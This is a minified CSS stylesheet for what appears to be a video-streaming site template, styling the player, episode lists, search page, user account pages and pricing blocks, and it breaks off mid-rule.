.filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px}.ec-casc-list .filter-text::after{right:-10px;left:-15px;position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" "}.site-tabs{display:flex;justify-content:space-around;margin-bottom:15px}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.site-tabs a{position:relative;padding-bottom:10px;font-weight:700;font-size:16px;line-height:28px}.site-tabs .active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";background:var(--ds_color3)}.site-tabs .active{color:var(--ds_color3)}.page-whole{line-height:22px}.page-whole .page-btn a{display:inline-block;margin-left:2px;width:22px;border-radius:var(--radius-title);text-align:center;line-height:20px}.page-whole .disad,.Pg{cursor:not-allowed;pointer-events:none;opacity:.5}.mac_pages li a{display:block;height:32px;line-height:32px;margin:2px}.share-url{word-wrap:break-word;border-radius:var(--radius-title);display:block;width:100%;background-color:var(--ds_drawer_within);margin:20px 0;padding:15px;line-height:1.5;font-weight:700}.share-copy{margin:10px auto 0;width:100%;line-height:36px;display:block;color:hsla(0,0%,100%,.87)}.player-news{font-size:15px;transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:18px;left:8px;border-radius:var(--radius-title);z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0) blur(6px);-webkit-backdrop-filter:saturate(100%) blur(6px)}.player-news .news-list{color:hsla(0,0%,100%,.87);line-height:40px;padding-left:20px;height:40px;overflow:hidden;position:relative}.player-news .news-list i{font-size:14px;padding:0 5px;margin-right:9px;border-radius:2px;height:40px}.player-news-off{z-index:1;cursor:pointer;position:absolute;right:20px;top:14px}.pages{margin-bottom:20px;text-align:center}.pages .page-tip{padding:10px 0}.pages .page-link{display:inline-block;margin-bottom:10px;margin-left:6px;padding:0 20px;height:40px;border-radius:var(--radius-title);line-height:40px}.vod-detail{padding-top:40px}.vod-detail .detail-pic{width:280px;height:392px;margin-right:30px}.vod-detail .detail-get-bnt{position:absolute;bottom:0}.vod-detail .vod-detail-bnt .button{margin-right:15px;width:120px}.vod-detail .detail-get-box{color:var(--ds_color1)!important;margin-right:15px;padding:0 20px}@media (min-width:768px) and (max-width:1200px){.vod-detail .slide-info{margin-bottom:14px}}.vod-detail .public-list-box{margin-top:0}.vod-tag{line-height:1.5}.play-score{cursor:pointer}.play-score .fraction{color:#ffac2d;float:left;height:32px;font-weight:700;font-size:32px;line-height:32px}.play-score .score-title{margin:0 15px;line-height:20px}.play-score .text-site{font-weight:700;font-size:15px}.play-score .rating-s li{float:left;overflow:hidden;padding:0;width:10px;height:10px;background:url(../img/m/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin:0 4px 0 0}.play-score .rating-s .active{background:url(../img/m/rating.svg) 0 -10px no-repeat;background-size:cover}.play-score .douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;margin:6px 0 6px 15px}.play-score .douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#dc6b82;color:hsla(0,0%,100%,.87);vertical-align:top;text-align:center;font-size:12px}#rating{text-align:center;padding:28px 0}#rating .rating-s .active{background:url(../img/m/rating.svg) 0 -28px no-repeat;background-size:cover}#rating .rating-s li{width:28px;height:28px;text-indent:-60px}#rating .rating-s{display:inline-block}.vod-news .title-tab a{font-size:14px;padding:0 14px;line-height:36px;text-align:center;display:block;box-sizing:border-box;height:36px;margin-right:20px;cursor:pointer}.vod-news .title-tab .selected{font-weight:700;background:var(--ds_button_color)!important;color:var(--ds_button_text_color)!important}.vod-news .text{color:rgb(169,169,172)}.plot-detail-list .swiper-slide{width:260px!important;margin-right:10px;background-color:rgba(255,255,255,.05);transition:all .1s ease-out 0s;padding:15px}.theme1 .plot-detail-list .swiper-slide{background-color:rgba(30,35,42,.05)}.plot-detail-list .fa{display:block;padding:12px 12px 0;line-height:24px;overflow:hidden;font-size:32px;opacity:.4}.plot-detail-list .desc_txt{display:block;margin:6px 12px 10px;height:42px;line-height:18px;font-size:14px;font-weight:400;overflow:hidden}.plot-detail-list a{display:block;color:hsla(0,0%,100%,.87);background-color:rgba(11,13,18,.8);transition:all .1s ease-out 0s,transform .2s cubic-bezier(.34,1.56,.64,1) 0s;will-change:transform;width:60px;height:30px;line-height:30px;text-align:center;border-radius:15px;font-weight:700}.play-details-top .this-pic{width:110px;height:146px;margin-right:10px}.play-details-top .this-title{font-size:16px;line-height:1.2;margin-top:6px;font-weight:700}.play-details-top p{margin:10px 0;line-height:1.4}.play-details-top .bj3{width:80px;margin-top:20px;height:36px;line-height:36px;font-size:12px;display:block;text-align:center}.star-works .star-works-top:after{content:"";display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:10px}.star-works .star-works-top:after{border-bottom:1px solid var(--ds_color4)}.star-active .star-works-box{background-color:var(--ds_color3)}.star-active .star-works-box a,.star-active .star-works-box a:hover{color:hsla(0,0%,100%,.87)!important}.star-active .star-works-arrow{position:absolute;bottom:-31px;left:50%;margin-left:-7px;width:14px;height:14px;background-color:var(--ds_color3);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:9}.star-active:after{content:"";display:inline-block;width:100%;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.1)),color-stop(50%,var(--ds_color3)),to(hsla(0,0%,100%,.1)));background-image:-o-linear-gradient(left,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));background-image:linear-gradient(90deg,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));position:absolute;bottom:-25px;left:0}.star-active .star-works-arrow:after{content:"";position:absolute;left:2px;top:2px;width:14px;height:14px;-webkit-transform:skew(-15deg,-15deg);-ms-transform:skew(-15deg,-15deg);transform:skew(-15deg,-15deg)}.star-active .star-works-arrow:after{background-color:var(--ds_color5)}.star-works-box{position:relative;padding:6px 0 6px 58px;height:60px;border-radius:64px;cursor:pointer}.star-works-box .lazy{position:absolute;left:8px;top:8px;background-size:cover;display:block;width:44px;height:44px;border-radius:50%;padding:2px;background-color:hsla(0,0%,100%,.6)}.star-works-box .title{display:inline-block;text-align:center;height:48px;line-height:48px;font-size:16px;width:80%}.star-works .public-list-box{margin-bottom:26px}.vod-list-actor-page{position:absolute;top:-27px;right:28px;font-size:20px}.vod-list-page .swiper-button-prev{left:0;border-radius:0 26px 26px 0}.vod-list-page .swiper-button-next{right:26px;border-radius:26px 0 0 26px}.vod-list-page a{font-size:18px;width:26px;height:44px;text-align:center;top:50%;margin-top:-44px;position:absolute;z-index:20;cursor:pointer;background-color:rgba(0,0,0,0.7);color:#fff}.vod-list-page .fa{line-height:44px;font-size:14px;position:absolute}.vod-list-page .swiper-button-prev .fa{left:1px}.vod-list-page .swiper-button-next .fa{right:1px}.vod-list-page .swiper-button-disabled{display:none}.anthology-tab{width:100%;overflow:hidden}.anthology-tab a{text-align:center;cursor:pointer;height:40px;line-height:40px;padding-right:16px;position:relative;display:inline-block;float:left;font-size:15px;width:auto!important;font-weight:700}.anthology-tab a.on:after,.player-right .switch-button .selected:after{content:" ";position:absolute;left:50%;margin-left:-26%;width:40%;bottom:0;height:2px;background:var(--ds_color3);border-radius:2px;z-index:999}.badge{background-color:rgba(83,109,230,.18);display:inline-block;padding:2px 4px;margin-left:4px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.anthology-list-play{overflow-y:auto;overflow-x:hidden;max-height:282px;margin-right:-8px}.anthology-list-play li{position:relative;display:inline-block;width:calc(10% - 8px);height:50px;line-height:50px;border-radius:var(--radius-title);font-size:14px;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}.anthology-list-play li a{position:relative;padding:0 18px;display:block;width:100%;height:100%}.anthology-list-play li a:visited{color:#999}.anthology-list-play li.on{font-weight:700}.anthology-list-dow .download-li{position:relative;padding-bottom:15px}.anthology-list-dow .left{line-height:22px;font-weight:700;display:block;margin-left:28px}.anthology-list-dow .ds-shipinwenjian{position:absolute;left:0;top:0;font-size:20px}.anthology-list-dow .download-bnt{margin-top:8px}.anthology-list-dow .CopyUel{padding:0 20px;margin-left:5px}.select-c .anthology-list-play li{width:auto!important}.select-b .anthology-list-play li{width:calc(20% - 8px)}.anthology .this-vip-tip{text-align:left;width:100%;height:18px;line-height:1.5}.player{position:absolute;top:90px;right:0;bottom:0;left:0;overflow:hidden}.player .player-box{position:absolute;top:0;right:0;bottom:0;left:0;transition:left,right .2s ease;overflow:hidden}.player-left{background:#000;z-index:999;position:relative;box-sizing:border-box;height:100%;margin-right:400px;transition:margin .2s ease}.player-right{z-index:9;height:100%;float:right;position:absolute;top:0;right:0;width:400px}.player-right .title{position:relative;z-index:150;line-height:52px;height:52px;padding:0 20px;box-shadow:0 2px 6px 0 rgb(0 0 0 / 10%);font-size:16px}.player-right .switch-button .split{width:0;height:15px;margin:18px 13px;border-right:1px solid hsla(0,0%,100%,.1)}.player-right .switch-button .selected{font-weight:700;position:relative;color:var(--ds_color3)}.player-right .switch-button .selected:after{z-index:1;bottom:6px;margin-left:-20%}.list-body{position:absolute;width:100%;height:calc(100% - 52px);overflow-y:auto;overflow-x:hidden;padding-bottom:10px}.plist-body{margin-left:20px;width:360px}.player-title-link{display:inline-block;line-height:30px;font-size:22px;width:100%;font-weight:400}.player-details{font-size:14px;line-height:22px;overflow:visible;position:relative;margin:8px 0}.fun{display:flex;align-items:center;flex-direction:row;text-align:center;margin-top:18px;margin-bottom:12px;font-size:14px;line-height:46px;height:46px;padding:0 16px}.fun .fa{font-size:18px}.separator{height:24px;width:1px;background:linear-gradient(179deg,#fff0,#888 50%,#fff0)}.block-split{height:0;margin:24px -20px 16px}.player .select-b .anthology-list-play li{width:calc(100% - 8px)}.player .select-a .anthology-list-play li{width:calc(33.3333333% - 8px)}.select-c .anthology-list-play{display:flex;flex-wrap:wrap;justify-content:center}.player .dx{display:block!important}.play-on{display:block;height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.play-on i{width:4px;height:6px;border-radius:4px 4px 0 0;background-color:var(--ds_color3);position:absolute;bottom:0;left:0}.play-on i:nth-last-child(1){animation:playon .8s .3s infinite}.play-on i:nth-last-child(2){animation:playon .8s .1s infinite;left:6px}.play-on i:nth-last-child(3){animation:playon .6s .2s infinite;left:12px}.play-on i:nth-last-child(4){animation:playon 1s .3s infinite;left:18px}@keyframes playon{0%{height:70%}50%{height:100%}100%{height:35%}}.player-list-ac .anthology-list-play li{width:calc(100% - 8px)!important}.player-anthology .anthology-list-box .input,.player-anthology .anthology-list-box .button{height:42px;line-height:42px}.player-anthology .anthology-list-box .button{padding:0 15px;margin-left:5px;font-size:12px}.player-return{font-size:14px}.player-details-box .public-pic-e{width:25%;display:block;margin-top:0;text-align:center;padding-right:26px!important;margin-bottom:18px!important}.player-details-box .public-pic-e a{font-size:14px}.player-details .this-hot{font-weight:700}.player-details-box .info-list{margin:14px 0;font-size:0}.player-details-box .list-li{display:inline-block;width:50%;vertical-align:top;line-height:26px;font-size:14px}.player-details-box .li-lt{float:left;width:52px}.player-details-box .li-rt{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:768px) and (max-width:992px){.player-details-box .public-pic-e{width:12.44444444%}}@media (min-width:568px) and (max-width:767px){.player-details-box .public-pic-e{width:16.666666%}}.player-vod-no2 .collection{position:absolute;right:0;top:0;border-radius:0 2px 0 2px;line-height:26px;padding:6px;height:38px;width:38px;font-size:18px;text-align:center;z-index:1;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);cursor:pointer}.player-switch{position:absolute;top:50%;right:0;z-index:99999;background:#323335;border-radius:111px 0 0 111px;height:46px;line-height:46px;width:20px;color:hsla(0,0%,100%,.87);padding-left:6px;margin-top:-23px;font-weight:700;cursor:pointer}.player-switch:hover{color:var(--ds_color3)!important}.player-switch-box .player-left{width:100%;margin-right:0}.player-switch-box .player-right{display:none}.line-switch{margin-right:-8px}.line-switch a{display:inline-block;width:calc(33.3333333% - 8px);text-align:center;height:40px;line-height:40px;margin-top:8px;margin-right:8px}@media (max-width:992px){.anthology-list-play li{width:calc(33.333333% - 8px);font-size:14px}.select-b .anthology-list-play li{width:calc(50% - 8px)}.text{font-size:14px}.player,.player .player-box{position:initial}.player-left{width:100%;margin-right:initial;padding-bottom:56.25%}.player-left .MacPlayer{position:absolute}.player-right{float:initial;position:relative;right:0;width:100%;height:auto}.list-body{position:initial;overflow-y:auto}.plist-body{width:auto;margin:auto 12px}.player-switch{display:none}}.player-style-1 .MacPlayer,.player-style-2 .MacPlayer{padding:0;position:absolute}.player-style-1 .fun{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;height:52px;line-height:52px;border-top-width:1px;border-top-style:solid;border-top-color:var(--ds_color4)}.player-style-1 .player-list-box{height:calc(100% - 280px);overflow-x:hidden;overflow-y:auto}.player-style-1 .line-switch a{margin-top:0;margin-bottom:8px}.player-style-1 .player-details-box{width:100%;height:100%}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:calc(100% - 100px);overflow-x:hidden;overflow-y:auto;width:100%;margin-left:0}.player-style-1 #play3{padding:20px}@media (max-width:992px){.player-style-1 .player-list-box{padding-top:20px}.box-width.player-style-1{padding:0!important}.player-style-1 #play3{padding:0}.player-style-1 .fun{position:relative;border-radius:var(--radius-title);border:none!important}.theme2 .player-style-1 .fun{background:#1e2126}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:auto;overflow-x:hidden;overflow-y:hidden}}@media (min-width:993px){.player-style-1{position:relative;margin-top:20px;margin-bottom:40px;top:0;border-radius:var(--radius-title)}.player-style-1 .player-list-box{width:100%;margin-left:0;padding:20px}.player-style-1 .player-left{padding-bottom:46.25%}.theme1 .player-style-1 .fun,.theme1 .player-style-1 .player-vod-box{background:#e9ecef}.theme2 .player-style-1 .fun,.theme2 .player-style-1 .player-vod-box{background:#1e2126}.theme2 .player-style-1 .player-right{background-color:#0a0c0f!important}.theme1 .player-style-1 .player-right{background-color:#fff!important}.player-style-1 .anthology-list-play{overflow-y:auto;overflow-x:auto;max-height:100%}}.player-style-2{padding-bottom:42%;position:relative;height:0;overflow:hidden}.player-info .dx{display:block!important}.player-info-text{width:100%}.player-info .fun{background:transparent;margin-top:12px;display:flex;width:420px;padding:0;height:20px;line-height:20px}.player-info .select-c .anthology-list-play{justify-content:center}@media(max-width:767px){.player-info .fun{width:100%}.player-info .player-button-ac{display:inline-block}.player-title-link{font-size:18px}.player-info .slide-info-title{margin-bottom:10px;line-height:1.2}.player-style-2{padding-bottom:56%}.player-style-1 #play3{padding:12px}}@media (min-width:768px) and (max-width:1200px){.player-info .slide-info{margin-bottom:15px!important}}.wap-diy-vod-a-box,.wap-diy-vod-f,.wap-diy-vod-b,.wap-diy-vod-c,.wap-diy-vod-d,.wap-diy-vod-e{margin-bottom:42px}.wap-diy-vod-c li:last-child{padding-bottom:0}.wap-diy-vod-a{margin-right:-6px}.wap-diy-vod-a .public-pic-b{width:33.33333333%!important}.wap-diy-vod-a .public-pic-a{width:50%!important}.wap-diy-vod-a .public-list-box{padding-right:10px;margin-bottom:0;margin-top:6px}.wap-diy-vod-a .public-list-button .time-title{font-size:14px}.wap-diy-vod-a .public-list-subtitle,.wap-diy-vod-a .public-list-prb{font-size:12px}.wap-diy-vod-a .public-prt{height:18px;line-height:18px;padding:0 6px}.wap-diy-vod-a .public-play i{width:48px;height:48px;line-height:48px}.wap-diy-vod-a .public-list-subtitle{margin-top:0}.wap-diy-vod-b{margin-right:-6px}.wap-diy-vod-b .public-pic-b{padding-right:6px;margin-bottom:0;width:50%!important}.wap-diy-vod-b .public-list-button .time-title{font-size:14px}.wap-diy-vod-b .public-list-subtitle{font-size:12px}.wap-diy-vod-b .public-list-subtitle{margin-top:0}.wap-diy-vod-c li{position:relative;padding-bottom:16px;cursor:pointer}.wap-diy-vod-c .vod-pic{margin-right:20px;width:40%}.wap-diy-vod-c .vod-title{width:60%}.wap-diy-vod-c .vod-pic-top{padding-top:62%;position:relative;width:100%;height:100%}.wap-diy-vod-c .lazy{position:absolute;left:0;top:0}.wap-diy-vod-c h3{font-size:15px;line-height:20px;margin-bottom:10px}.wap-diy-vod-d li a{display:block;width:100%;padding:12px 0;overflow:hidden}.wap-diy-vod-d li:last-child{border-bottom:none!important}.wap-diy-vod-d .art-img{float:right;width:36%;height:85px;overflow:hidden;margin-left:10px}.wap-diy-vod-d .art-info p{height:48px;line-height:24px;font-size:15px}.wap-diy-vod-d .art-info span{height:20px;line-height:20px;margin-top:17px;font-size:13px;position:relative}.wap-diy-vod-d .art-info p,.wap-diy-vod-d .art-info span{display:block;overflow:hidden}.wap-diy-vod-d .art-info span em.img06-views{float:right;text-align:right;font-size:12px;display:table-cell;vertical-align:bottom}.wap-diy-vod-d .art-info span i{float:left;margin-top:3px;margin-right:1px;height:14px;line-height:14px;font-size:14px;border-radius:2px;padding:0 2px;overflow:hidden}.wap-diy-vod-d .art-info span font{margin-right:6px}.wap-diy-vod-e .vod-link{border-bottom:1px solid var(--ds_color4);display:block;position:relative;width:100%;height:72px}.wap-diy-vod-e li:last-child .vod-link{border-bottom:none!important}.wap-diy-vod-e .vod-img{display:none;float:left;object-fit:cover;width:44px;height:58px;background-color:#d8d8d8;margin:6px}.wap-diy-vod-e .key0,.wap-diy-vod-e .key1{color:#ff4f34}.wap-diy-vod-e .key2{color:#fa6400}.wap-diy-vod-e .key3{color:#ffb802}.wap-diy-vod-e .vod-no-style{color:hsla(0,0%,100%,.12);position:absolute;left:4px;bottom:15px;font-family:Impact;font-size:32px;line-height:1;-webkit-background-clip:text;background-clip:text;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.87)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));opacity:.14}.wap-diy-vod-e .vod-on-e-styles{float:left;width:24px;height:35px;font:700 30px Impact;vertical-align:top;margin:13px 12px 0}.theme1 .wap-diy-vod-e .vod-no-style{color:#333235}.wap-diy-vod-e .vod-no-style,.wap-diy-vod-e .vod-on-e-styles{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);text-align:center}.wap-diy-vod-e .vod-center{float:left;width:-webkit-calc(100% - 56px);width:calc(100% - 56px);height:100%;text-align:left}.wap-diy-vod-e .vod-title{float:left;font-size:15px;width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:12px 0 10px 4px}.wap-diy-vod-e .vod-sub-title{position:relative;display:inline-block;width:100%;margin-left:4px}.wap-diy-vod-e .vod-sub-text{display:inline-block;width:calc(100% - 50px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap-diy-vod-e .vod-hot-content{position:absolute;right:5px;top:-10px;color:#ff008c;width:50px;text-align:right}.wap-diy-vod-f{margin-right:-6px}.wap-diy-vod-f .public-pic-a{padding-right:6px;margin-bottom:0;width:50%!important;margin-top:6px}.wap-diy-vod-f .album-tit{width:100%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);font-size:14px;text-align:center;color:hsla(0,0%,100%,.87);padding-top:1px;height:26px;line-height:26px}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-a .public-pic-b{width:20%!important}.wap-diy-vod-a .public-pic-a{width:25%!important}}@media (min-width:560px) and (max-width:767px){.wap-diy-vod-a .public-pic-b{width:24.99999999%!important}.wap-diy-vod-a .public-pic-a{width:33.333%!important}}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-c .vod-pic{width:189px}.wap-diy-vod-f .public-pic-a{width:33.333333%!important}}.art-index-slide-box{margin-left:5px;margin-right:5px;margin-bottom:10px}.art-index-slide .p-d-b .ft1{color:hsla(0,0%,100%,.87)}.art-index-slide .tim-name{color:hsla(0,0%,100%,.9);font-weight:700;margin:6px 0;line-height:1.2;font-size:20px}.art-index-slide .p-type{color:#fff}.art-index-slide .public-bg{height:50%}.art-index-slide .No1{margin:0}.art-index-slide .swiper-pagination{bottom:12px}.p-list-a{width:25%}.art-index-list{margin-left:-8px;margin-right:-8px}.art-index-list .box{overflow:hidden;transition:.2s;box-shadow:0 0 10px rgb(116 116 116 / 8%);margin:8px}.art-index-list .bottom{padding:10px}.art-index-list .cor4{line-height:18px;font-size:15px;height:36px}.art-index-list .tim-tag{min-height:23px;margin:8px 0}.art-index-list .ol1:hover{color:#fff!important}.art-index-list .tim-pic{flex-shrink:0;margin-bottom:0;width:220px;position:relative;overflow:hidden;padding:10px}.art-index-list .tim-blurb{font-size:14px;height:32px;line-height:32px;width:100%}.art-p-top5{padding-top:32%}@media (max-width:767px){.art-index-slide .mySwiper.r6{margin-right:12px;margin-left:12px}.art-index-slide .tim-name{font-size:16px}.art-slide2 .art-p-top5{padding-top:50%}.p-list-a{width:50%}.art-index-list{margin-left:-4px;margin-right:-4px}.art-index-list .box{margin:4px}.art-index-list .cor4{font-size:14px}.art-index-list .tim-blurb{display:none}.art-index-list .tim-pic{width:160px}.art-index-list .tim-tag{margin:6px 0}}@media (min-width:768px) and (max-width:992px){.p-list-a{width:33.3333333%}}.m-search{position:relative;box-sizing:border-box;width:100%;min-height:220px;background:rgb(10,12,15);padding-top:154px}.m-search .sbg{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../img/m/b150efd.png) top repeat-y}.m-search-case{position:absolute;top:60px;left:50%;margin-left:-330px;z-index:12;box-sizing:border-box;width:660px;height:76px;padding:15px 60px 15px 0;border-bottom:1px solid hsla(0,0%,100%,.15)}.m-search-case .input{display:block;border:0;margin:0 auto;color:hsla(0,0%,100%,.87);font-size:34px;line-height:46px;text-align:center}.m-search-case .btn{position:absolute;top:28px;right:0;width:30px;height:30px}.m-search-case .btn .fa{font-size:30px;display:inline-block}.m-search-card{position:relative;padding-bottom:20px}.m-search-card ul li{position:relative;float:left;margin-right:30px}.m-search-card ul li a{height:42px;color:hsla(0,0%,100%,.6);font-weight:700;font-size:18px;line-height:42px}.m-search-card ul li.focus a{position:relative;color:hsla(0,0%,100%,.87);font-size:22px}.m-search-card ul li.focus a:before{position:absolute;bottom:-15px;left:50%;width:20px;height:4px;border-radius:2px;margin-left:-10px;background:var(--ds_color3);content:""}.m-search-card .tips{position:absolute;max-width:50px;height:17px;padding:0 4px;border-radius:9px 9px 9px 0;color:hsla(0,0%,100%,.87);overflow:hidden;font-size:12px;line-height:17px;white-space:nowrap;z-index:10;top:-8px;left:40px}.player-tips{height:100%;width:100%;margin:0;padding:0;position:absolute;z-index:0;background-color:#000;color:hsla(0,0%,100%,.87);overflow:hidden}.player-tips .time-bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;margin-bottom:2rem;-o-object-fit:cover;object-fit:cover;background-position-x:center;background-position-y:center}.player-tips .time-bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.player-tips .time-bj2{opacity:.5;background-size:cover!important;background-position:center center!important;position:fixed;top:0;left:0;display:inline-block;width:100%;height:100%}.player-tips .time-bj2:before{content:"";position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:#0a0e17;background:linear-gradient(90deg,rgba(10,14,23,.6) 0,rgba(10,14,23,.6) 100%);z-index:9}.player-tips .time-box{line-height:2;width:100%;color:hsla(0,0%,100%,.87);padding:40px;right:0;text-align:center;position:absolute;top:50%;left:0;z-index:9999;transform:translateY(-50%)}.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55);font-weight:700;font-size:48px}.msg-jump{width:460px}.msg-jump .window-title{width:100%;text-align:center}.mod-404{width:340px;height:360px;margin:162px auto 0;text-align:right;background:url(../img/m/bg_404.png) 62px 16px no-repeat}.public-tips{font-size:20px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;line-height:30px;color:hsla(0,0%,100%,.87)}.public-tips-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}.player-pop-eom .cor6{font-size:14px;font-weight:700;min-height:30px;line-height:30px;display:block;margin:5px 0}.player-pop-eom a{width:90px;height:40px;line-height:40px;margin:0 10px}.dark .window-title .subscript{border-color:#141b29!important;color:hsla(0,0%,100%,.87)!important}.dark .input{color:#a9a9ac!important}@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}}.player-tips .notice{font-size:18px;font-weight:700}.user-info .flex{width:100%;margin:30px 0}.user-info label{width:138px}#avatar#avatar{color:bisque;position:absolute;line-height:66px;top:0;left:0;width:100%;height:100%;border-radius:50%;background:hsla(0,0%,0%,.4);text-align:center;font-size:24px}.user-box-left{width:240px;margin-right:40px}.user-box-right{flex:1}.user-base-info select{width:100%;border-width:1px;border-style:solid;height:50px;line-height:50px}.user-bnt{width:140px}.user-list-pc{padding:0;overflow:hidden}.user-list-pc .top-box{overflow:hidden;position:relative;padding:15px}.user-list-pc .user-portrait{position:relative;display:block;box-sizing:border-box;width:66px;height:66px;margin:10px auto 0;border-radius:50%}.user-list-pc .user-portrait img{border-radius:50%}.user-list-pc .user-nick{text-align:center;color:hsla(0,0%,100%,.87);margin:8px 0;line-height:22px;height:22px;font-size:15px;font-weight:700}.user-list-pc .user-info-right .flex{justify-content:center}.user-list-pc .user-info-right a{height:32px;line-height:32px;margin-right:6px;padding:0 15px;background:rgba(255,255,255,.24);font-size:12px;border-radius:6px;text-align:center;color:hsla(0,0%,100%,.87);max-width:120px;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.user-list-pc .user-nav{line-height:40px;padding:20px 20px 20px 40px;font-size:15px}.user-list-pc .user-nav i{font-size:18px;margin-right:6px}.user-share-button{position:absolute;top:10px;right:10px}.user-index-list,.user-index-quick{margin:15px}.user-index-quick li{float:left;width:50%;overflow:hidden}.user-index-quick a{display:block;padding:15px;position:relative}.user-index-quick li svg,.user-index-quick li img{position:absolute;top:20px;left:12px;height:28px;width:28px}.user-index-quick .zy-h{font-size:15px;margin-left:34px;font-weight:400;height:22px;line-height:22px;display:block}.user-index-quick .zy-g{font-size:12px;margin-left:34px}.user-index-list .xh-a{line-height:58px;position:relative;display:block;height:58px}.user-index-list .zy-i{float:right;margin-right:25px;font-size:12px}.user-index-list .zy-f{padding:0 10px;font-size:15px}.user-index-list .icon{font-weight:700;font-size:22px;margin-right:6px}.user-index-list .fa.cor5{position:absolute;right:10px;top:0}.user-tab{height:33px;border-bottom:2px solid var(--ds_color4);margin-bottom:20px}.user-tab a{position:relative;height:33px;font-size:16px;margin-right:40px}.user-tab .cor6:after,.public-tab .cor6:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:4px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.user-base-info .qx{width:100px;text-align:center;display:inline-block;margin-bottom:10px}.user-base-info .cur p{margin-bottom:20px}.user-base-info .cur span{line-height:40px;height:40px}.user-base-info .wu,.user-base-info .you{display:inline-block;width:98px;color:hsla(0,0%,100%,.87);padding-left:10px;margin-right:20px;position:relative}.user-base-info .you{background:#5fb878}.user-base-info .wu{background:#e50916}.user-base-info .you i{color:#5fb878}.user-base-info .wu i{color:#e50916}.user-base-info .cur i{position:absolute;top:10px;right:10px;display:block;width:22px;height:22px;font-size:12px;line-height:22px;text-align:center;background:hsla(0,0%,100%,.87);border-radius:6px}.user-title-bottom{position:absolute;right:0;top:0}.user-cor-list-del{display:none;cursor:pointer;z-index:999;position:absolute;top:-6px;right:20px;color:hsla(0,0%,100%,.87);text-align:center;background:#f33;border-radius:100%;font-size:12px;width:28px;height:28px;line-height:28px;-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%)}.user-btn-empty{margin-right:12px}@media (min-width:767px) and (max-width:1934px){.user-cor-list-del{right:10px}}.gen-price-box{margin-top:20px;flex-wrap:wrap;justify-content:center}.gen-price-block{background:#221f1f;overflow:hidden;text-align:center!important;margin:15px;width:300px}.gen-price-block .gen-price-detail{position:relative;padding:30px;background:#221f1f;z-index:9;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .gen-price-title{font-size:22px;letter-spacing:4px;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .price{color:hsla(0,0%,100%,.87);font-size:40px;line-height:normal;margin:20px 0}.gen-price-block .gen-price-detail .gen-bg-effect{position:absolute;left:0;bottom:0;margin-bottom:0!important;z-index:-1;opacity:.2;height:100%;width:100%;background:url(../img/m/bj-v.jpg) no-repeat 0 0/cover}.gen-price-block .gen-price-detail 